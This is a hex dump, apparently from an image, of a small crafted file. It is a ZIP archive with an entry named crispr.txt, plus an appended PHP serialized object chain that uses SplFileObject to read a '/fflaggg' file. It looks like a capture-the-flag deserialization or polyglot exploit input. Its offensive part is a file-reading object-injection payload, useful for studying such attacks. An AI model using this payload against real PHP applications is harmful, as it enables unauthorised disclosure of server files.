 00 00 00 00 00 F5 88 B8 54 37 9C 56 99 16 00 00 00 16 00 00 00 0A 00 00 00 63 PK...........T7.V.............c
2E 74 78 74 66 69 6C 65 20 63 6F 6E 74 65 6E 74 20 67 6F 65 73 20 68 65 72 65 rispr.txtfile content goes here
03 14 00 00 00 00 00 F5 88 B8 54 37 9C 56 99 16 00 00 00 16 00 00 00 0A 00 00 PK..?..........T7.V............
00 00 00 00 B6 81 00 00 00 00 63 72 69 73 70 72 2E 74 78 74 50 4B 05 06 00 00 ...............crispr.txtPK....
00 38 00 00 00 3E 00 00 00 A6 00 61 3A 32 3A 7B 69 3A 30 3B 4F 3A 34 3A 22 74 ......8...>.....a:2:{i:0;O:4:"t
31 3A 7B 73 3A 34 3A 22 6E 61 6D 65 22 3B 4F 3A 35 3A 22 61 70 70 6C 65 22 3A ree":1:{s:4:"name";O:5:"apple":
33 3A 22 78 78 78 22 3B 4F 3A 33 3A 22 61 69 72 22 3A 31 3A 7B 73 3A 31 3A 22 2:{s:3:"xxx";O:3:"air":1:{s:1:"
36 3A 22 62 61 6E 61 6E 61 22 3A 31 3A 7B 73 3A 33 3A 22 61 63 74 22 3B 73 3A p";O:6:"banana":1:{s:3:"act";s:
70 6C 46 69 6C 65 4F 62 6A 65 63 74 22 3B 7D 7D 73 3A 34 3A 22 66 6C 61 67 22 13:"SplFileObject";}}s:4:"flag"
22 2F 66 66 6C 61 67 67 67 22 3B 7D 7D 69 3A 30 3B 69 3A 31 3B 7D ;s:8:"/fflaggg";}}i:0;i:1;}